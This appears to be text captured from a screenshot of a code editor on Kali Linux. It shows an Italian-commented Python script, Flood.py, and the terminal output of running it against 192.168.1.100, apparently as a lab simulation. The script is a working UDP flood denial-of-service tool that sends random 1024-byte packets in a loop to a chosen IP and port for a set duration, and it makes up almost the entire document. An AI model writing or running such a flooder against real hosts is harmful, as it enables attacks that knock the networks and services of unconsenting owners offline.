 Flood.py > ...
1 import socket
2 import random
3 import time
4
5 # Definire la funzione UDP flood
6 def udp_flood(target_ip, target_port, duration):
7 client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8 bytes_to_send = random._urandom(1024) # Genera pacchetti casual
9 timeout = time.time() + duration # Definisce la durata dell'att
10
11 print(f"Attacco UDP flood in corso verso {target_ip}:{target_por
12
13 while time.time() < timeout:
14 try:
15 client.sendto(bytes_to_send, (target_ip, target_port))
16 except Exception as e:
17 print(f"Errore durante l'invio del pacchetto: {e}")
18
19 print("Attacco UDP flood terminato.")
20
21 # Parametri di simulazione
22 target_ip = "192.168.1.100" # Sostituire con l'IP della macchina ta
23 target_port = random.randint(1024, 65535) # Porta casuale
24 duration = 10 # Durata dell'attacco in secondi
25
26 # Eseguire il flood UDP
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/bin/python /home/kali/Desktop/prova.c/Flood.py
zsh
┌──(kali㉿kali)-[~/Desktop/prova.c]
└─$ /bin/python /home/kali/Desktop/prova.c/Flood.py
Py
Attacco UDP flood in corso verso 192.168.1.100:13940 per 10 secondi.
..
Attacco UDP flood terminato.